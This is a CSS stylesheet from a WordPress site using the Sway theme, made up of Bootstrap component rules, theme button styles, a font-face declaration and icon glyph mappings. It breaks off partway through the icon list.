video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:960px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:400;line-height:1.4;opacity:0}.tooltip.in{opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:960px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:960px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:960px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:960px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:960px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}html {
font-size: 100%;
background-color: #fff;
}
body {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI","Helvetica Neue",sans-serif;
overflow-x: hidden;
font-weight: normal;
padding: 0;
color: #696969;
font-size: 15px;
line-height: 24px;
}
h1,h2,h3,h4,h5,h6, #logo .logo {
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif
}
.scrollLock {
position: fixed;
width: 100%;
left: 0px;
top: 0px;
overflow-y: scroll;
}
.vc_empty_space {
clear: both;
}
#wrapper #signup-content {
display: flex;
justify-content: center;
flex-direction: column;
text-align: center;
height: 100vh;
}
.post-link,
#comments .reply a,
.author-desc-wrapper a {
-webkit-transition: 0.2s;
-moz-transition: 0.2s;
-ms-transition: 0.2s;
transition: 0.2s;
}
a, a:hover, a:focus, a:active, a.active {
outline: 0;
text-decoration: none;
}
.btn:focus, .btn:active, .btn.active, .btn:active:focus {
outline: 0;
}
p {
margin-bottom: 0;
line-height: 1.6;
}
.vc_row {
margin-left: 0 !important;
margin-right: 0 !important;
position: relative;
}
.background-blend {
background-blend-mode: multiply;
background-position:center!important;
}
.vc_row.vc_row-fixed-bg {
background-attachment: fixed !important;
}
.vc_row-bottom-rounded-corners {
border-bottom-left-radius: 50% 10%;
border-bottom-right-radius: 50% 10%;
}
.vc_row-top-rounded-corners {
border-top-left-radius: 50% 10%;
border-top-right-radius: 50% 10%;
}
.vc_empty-placeholder {
margin-bottom: 0 !important;
}
.vc_section {
padding: 0!important;
overflow: hidden;
margin: 0!important;
}
.boxed-column {
overflow: hidden;
}
.wpb_column.kd-sticky-column {
position: sticky;
top: 10rem;
}
.row-visible.vc_row[data-vc-full-width] {
overflow: visible!important;
}
#wrapper {
position: relative;
z-index: 10;
background-color: #fff;
padding-bottom: 0;
}
.page-template-default #wrapper {
padding-bottom: 0;
}
.page-template-default #primary {
padding-bottom: 50px;
}
.home.page-template-default #wrapper {
min-height: calc(100vh - 108px);
}
.vc_row.outer-margin {
margin-left: -15px !important;
margin-right: -15px !important;
}
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter, div.aligncenter {
display: block;
margin: 30px auto 30px auto;
}
.alignright {
float: right;
margin: 0px 0 40px 40px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background-color: #fff;
border: none;
max-width: 100%;
padding: 0;
text-align: center;
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
#wrapper .wpb_single_image .vc_single_image-wrapper.vc_box_shadow img {
box-shadow: 0 25px 98px 0 rgba(0,0,0,0.1);
}
.with-grey-shadow {
box-shadow: 0 20px 70px rgba(38, 42, 76, 0.2);
overflow: hidden;
}
.no-border {
border:none!important;
}
.vc_column_container.with-shadow {
max-width:580px;
margin:auto;
}
.wpb_raw_html table { font-weight: bold; border: 1px solid #e5e7f2; width: 100%;}
.wpb_raw_html table td { border: 1px solid #e5e7f2; padding: 15px 30px; }
.wpb_raw_html table td:first-child { color: #1f1f1f}
#wrapper .wpb_single_image .vc_single_image-wrapper.vc_box_shadow {
box-shadow: none;
background: none;
}
.woocommerce .button,
.shipping-calculator-form .button,
.woocommerce-error .button,
.woocommerce-info .button,
.woocommerce-message .button,
#commentform #submit,
#single-page .bbp-login-form .user-submit,
.woocommerce .woocommerce-form-login .button,
.woocommerce .checkout_coupon .button,
.content-area .vc_grid .vc_gitem-zone-c .vc_general,
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,
.woocommerce-cart #single-page table.cart .button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
#single-page .return-to-shop a,
.woocommerce-account #single-page .woocommerce-Button,
.woocommerce-account #single-page .woocommerce-button,
.woocommerce-account #single-page .button,
.keydesign-cart .buttons .btn,
.woocommerce #review_form #respond .form-submit input,
.woocommerce div.product form.cart .button,
.tt_button {
text-align: center;
color: #fff;
padding: 0 40px;
margin: auto;
box-sizing: border-box;
outline: none;
border-radius: 0px;
min-height: 45px;
display: flex;
align-items: center;
justify-content: center;
width: -moz-max-content;
width: max-content;
overflow: hidden;
-webkit-transition: 0.2s !important;
-moz-transition: 0.2s !important;
-ms-transition: 0.2s !important;
-o-transition: 0.2s !important;
transition: 0.2s !important;
letter-spacing: 0.01em;
}
.tt_button {
position: relative;
z-index: 11;
}
#single-page .woocommerce input[type="submit"].button:hover,
.woocommerce .button:hover,
.tt_button .iconita {
color: #fff;
}
.blog-content .tt_button,
.single-page-content .tt_button {
color: #fff;
}
.post_button {
display: inline-flex;
}
#single-page .bbp-login-form .bbp-submit-wrapper {
width: 100%;
}
.woocommerce .woocommerce-form-login .button {
margin: 0;
margin-top: 34px;
}
.vc_parallax .vc_parallax-inner {
background-image: inherit!important;
}
.kd_vc_parallax .parallax-overlay {
position: absolute;
top: 0px;
left: 0px;
z-index: 0;
width: 100%;
height: 100%;
backface-visibility: hidden;
background-image: inherit;
background-size: cover;
}
.content-area .vc_grid .vc_gitem-link:hover,
.tt_button.btn_secondary_color:hover, .tt_button:hover {
background-color: transparent;
}
.btn-hover-2 .tt_button:hover {
background: none !important;
}
.btn-hover-2 .tt_button.hover_outline_white:before,
.btn-hover-2 .tt_button.hover_outline_white:hover,
.btn-hover-2 .tt_button.hover_solid_white:before,
.btn-hover-2 .tt_button.hover_solid_white:hover,
.btn-hover-1 .tt_button.hover_solid_white:hover {
background: #fff!important;
border-color: #fff!important;
}
.btn-hover-1 .tt_button.hover_outline_white:hover .iconita,
.btn-hover-1 .tt_button.hover_outline_white:hover {
border-color: #fff!important;
color: #fff!important;
}
.kd-title-label a span::after,
.btn-hover-2 .tt_button::before,
.woocommerce .btn-hover-2 ul.products li.product.woo-detailed-style .added_to_cart::before,
.woocommerce .btn-hover-2 ul.products li.product.woo-detailed-style .button::before,
.btn-hover-2 .woocommerce ul.products li.product.woo-detailed-style .added_to_cart::before,
.btn-hover-2 .woocommerce ul.products li.product.woo-detailed-style .button::before {
content: "";
display: block;
width: 100%;
height: 100%;
margin: auto;
position: absolute;
z-index: -1;
top: 0;
left: 0;
bottom: 0;
right: 0;
-webkit-transition: -webkit-transform 0.2s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s;
transition: -webkit-transform 0.2s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s;
-o-transition: transform 0.2s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s;
transition: transform 0.2s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s;
transition: transform 0.25s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s, -webkit-transform 0.25s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s;
-webkit-transform: scaleX(0);
-ms-transform: scaleX(0);
transform: scaleX(0);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
.kd-title-label a:hover span::after,
.btn-hover-2 .tt_button:hover::before,
.woocommerce .btn-hover-2 ul.products li.product.woo-detailed-style .added_to_cart:hover::before,
.woocommerce .btn-hover-2 ul.products li.product.woo-detailed-style .button:hover::before,
.btn-hover-2 .woocommerce ul.products li.product.woo-detailed-style .added_to_cart:hover::before,
.btn-hover-2 .woocommerce ul.products li.product.woo-detailed-style .button:hover::before {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
.btn-hover-2 .tt_button:hover .iconita,
.btn-hover-2 .wpcf7 .wpcf7-submit:hover,
.btn-hover-2 #commentform #submit:hover {
color: #fff !important;
}
#single-page .bbp-login-form .user-submit:hover,
#wrapper .blog-social-sharing .tt_button:hover,
.post .blog-social-sharing .tt_button:hover,
.tt_button:hover {
background-color: transparent;
}
#wrapper .pr0 {padding-right: 0;}
.wp-caption p.wp-caption-text {
font-size: 14px;
line-height: 17px;
margin: 10px 0;
padding: 0 4px 5px;
}
.bypostauthor {
display: block;
}
.gallery-caption {
display: block;
}
.container .font-weight100 {font-weight: 100;}
.container .font-weight300 {font-weight: 300;}
.container .font-weight500 {font-weight: 500;}
.container .font-weight700 {font-weight: 700;}
.keydesign-cart {
float: left;
margin: 0;
cursor: pointer;
padding-bottom: 0;
-webkit-transition: 0.25s;
-moz-transition: 0.25s;
-ms-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
text-align: center;
position: relative;
margin-left: 0px;
z-index: 99;
padding-bottom: 15px;
}
.keydesign-cart a {
display: block;
height: 100%;
display: flex;
align-items: center;
justify-content: center;
margin-bottom: 0;
width: 32px;
height: 32px;
margin: 6px;
}
.keydesign-cart a .cart-icon-container {
font-size: 18px;
}
.keydesign-cart .cart-icon {
font-size: 14px;
color: inherit!important;
font-weight: normal;
-webkit-transition: all 250ms;
-moz-transition: all 250ms;
-o-transition: all 250ms;
transition: all 250ms;
}
#vc_templates-more-layouts span {
display: none;
}
#vc_templates-more-layouts:after {
content: 'Add Block';
}
.post-password-form {
display: flex;
flex-direction: column;
justify-content: center;
height: calc(100vh - 40px);
}
.entry-header + #primary .post-password-form {
height: auto;
padding-top: 50px;
}
.theme-sway .cn-text-container {
margin-bottom: 0;
}  @font-face {
font-family: 'sway-font';
src:  url(//comofidelizarclientes.com.br/wp-content/themes/sway/core/assets/fonts/sway-font.eot);
src:  url(//comofidelizarclientes.com.br/wp-content/themes/sway/core/assets/fonts/sway-font.eot#iefix) format('embedded-opentype'),
url(//comofidelizarclientes.com.br/wp-content/themes/sway/core/assets/fonts/sway-font.woff) format('woff'),
url(//comofidelizarclientes.com.br/wp-content/themes/sway/core/assets/fonts/sway-font.ttf) format('truetype');
font-weight:normal;
font-style:normal;
font-display: swap;
}
.sway-arrow-left-feather,
.sway-arrow-right-feather,
.sway-arrow-left-circle,
.sway-arrow-right-circle,
.sway-times,
.sway-search-header,
.sway-shopping-cart-header,
.sway-mail-topbar,
.sway-schedule-topbar,
.sway-phone-topbar,
.sway-shopping-bag-header,
.sway-comments-meta,
.sway-categories-meta,
.sway-author-meta,
.sway-arrow-right,
.sway-arrow-left,
.sway-full-star,
.sway-empty-star,
.sway-map-pin,
.sway-award,
.sway-book,
.sway-file-text,
.sway-film,
.sway-life-buoy,
.sway-message-circle,
.sway-message-square,
.sway-user,
.sway-users,
.sway-video,
.sway-youtube,
.sway-play,
.sway-maximize,
.sway-maximize-2,
.sway-minimize,
.sway-minimize-2,
.sway-minus-circle,
.sway-minus-square,
.sway-more-horizontal,
.sway-more-vertical,
.sway-plus-circle,
.sway-plus-square,
.sway-send,
.sway-settings,
.sway-share,
.sway-share-2,
.sway-tag,
.sway-thumbs-down,
.sway-thumbs-up,
.sway-toggle-left,
.sway-toggle-right,
.sway-user,
.sway-users,
.sway-zoom-in,
.sway-zoom-out,
.sway-alert-circle,
.sway-external-link,
.sway-heart,
.sway-help-circle,
.sway-loader,
.fa-behance,
.fa-behance-square,
.fa-btc,
.fa-codepen,
.fa-css3,
.fa-delicious,
.fa-deviantart,
.fa-digg,
.fa-dribbble,
.fa-dropbox,
.fa-drupal,
.fa-empire,
.fa-facebook-f,
.fa-facebook-square,
.fa-flickr,
.fa-foursquare,
.fa-git,
.fa-github,
.fa-github-alt,
.fa-git-square,
.fa-google,
.fa-google-plus-square,
.fa-gratipay,
.fa-hacker-news,
.fa-html5,
.fa-instagram,
.fa-joomla,
.fa-jsfiddle,
.fa-linkedin,
.fa-linkedin-in,
.fa-linux,
.fa-maxcdn,
.fa-medium,
.fa-openid,
.fa-pagelines,
.fa-pied-piper,
.fa-pied-piper-alt,
.fa-pinterest,
.fa-pinterest-square,
.fa-qq,
.fa-rebel,
.fa-reddit,
.fa-reddit-square,
.fa-renren,
.fa-skype,
.fa-slack,
.fa-soundcloud,
.fa-spotify,
.fa-stack-exchange,
.fa-stack-overflow,
.fa-steam,
.fa-steam-square,
.fa-stumbleupon,
.fa-stumbleupon-circle,
.fa-telegram,
.fa-tencent-weibo,
.fa-trello,
.fa-tripadvisor,
.fa-twitter,
.fa-twitter-square,
.fa-viber,
.fa-vimeo-square,
.fa-vine,
.fa-vk,
.fa-weibo,
.fa-weixin,
.fa-whatsapp,
.fa-windows,
.fa-wordpress,
.fa-xing,
.fa-xing-square,
.fa-yahoo,
.fa-yelp,
.fa-youtube,
.fa-youtube-square,
.fa-adn,
.fa-android,
.fa-apple,
.fa-arrows-alt,
.fa-bell,
.fa-check,
.fa-chevron-down,
.fa-chevron-left,
.fa-chevron-right,
.fa-chevron-up,
.fa-comment,
.fa-comments,
.fa-exclamation-triangle,
.fa-file-alt,
.fa-file-image,
.fa-folder-open,
.fa-keyboard,
.fa-map-marker-alt,
.fa-play,
.fa-question-circle,
.fa-shopping-cart,
.fa-star,
.fa-star-o,
.fa-thumbtack,
.fa-angle-left,
.fa-angle-right,
.fa-angle-up,
.fa-angle-down,
.fa-envelope,
.fa-clock,
.fa-mobile-alt,
.fa-phone-alt,
.fa-search,
.fa-times,
.fa-tiktok,
.fa-airbnb,
.fa-amazon,
.fa-bandcamp,
.fa-blogger,
.fa-discord,
.fa-goodreads,
.fa-google-play,
.fa-houzz,
.fa-kickstarter,
.fa-patreon,
.fa-quora,
.fa-snapchat,
.fa-tumblr,
.fa-twitch,
.fa-app-store,
.fa-line {
font-family:"sway-font"!important;
font-display:auto;
-moz-osx-font-smoothing:grayscale;
-webkit-font-smoothing:antialiased;
display:inline-block;
font-style:normal;
font-variant:normal;
text-rendering:auto;
line-height:1;
speak:none;
font-weight: normal!important;
}
.sway-play:before{content:"\e91c";}
.sway-arrow-left-feather:before{content:"\e90c";}
.sway-arrow-right-feather:before{content:"\e90d";}
.sway-arrow-left-circle:before{content:"\e90e";}
.sway-arrow-right-circle:before{content:"\e90f";}
.sway-arrow-right:before{content:"\e900";}
.sway-arrow-left:before{content:"\e901";}
.sway-full-star:before{content:"\53";}
.sway-empty-star:before{content:"\73";}
.sway-search-header:before {content: "\e905";}
.sway-shopping-cart-header:before {content: "\e906";}
.sway-mail-topbar:before {content: "\e907";}
.sway-schedule-topbar:before {content: "\e908";}
.sway-phone-topbar:before {content: "\e909";}
.sway-shopping-bag-header:before {content: "\e90a";}
.sway-comments-meta:before {content: "\e902";}
.sway-categories-meta:before {content: "\e903";}
.sway-author-meta:before {content: "\e904";}
.sway-times:before {content: "\e90b";}
.sway-map-pin:before {content: "\e910";}
.sway-award:before {content: "\e911";}
.sway-book:before {content: "\e912";}
.sway-file-text:before {content: "\e913";}
.sway-film:before {content: "\e914";}
.sway-life-buoy:before {content: "\e915";}
.sway-message-circle:before {content: "\e916";}
.sway-message-square:before {content: "\e917";}
.sway-user:before {content: "\e918";}
.sway-users:before {content: "\e919";}
.sway-video:before {content: "\e91a";}
.sway-youtube:before {content: "\e91b";}
.sway-maximize:before { content: "\e91d"; }
.sway-maximize-2:before { content: "\e91e"; }
.sway-minimize:before { content: "\e91f"; }
.sway-minimize-2:before { content: "\e920"; }
.sway-minus-circle:before { content: "\e921"; }
.sway-minus-square:before { content: "\e922"; }
.sway-more-horizontal:before { content: "\e923"; }
.sway-more-vertical:before { content: "\e924"; }
.sway-plus-circle:before { content: "\e925"; }
.sway-plus-square:before { content: "\e926"; }
.sway-send:before { content: "\e927"; }
.sway-settings:before { content: "\e928"; }
.sway-share:before { content: "\e929"; }
.sway-share-2:before { content: "\e92a"; }
.sway-tag:before { content: "\e92b"; }
.sway-thumbs-down:before { content: "\e92c"; }
.sway-thumbs-up:before { content: "\e92d"; }
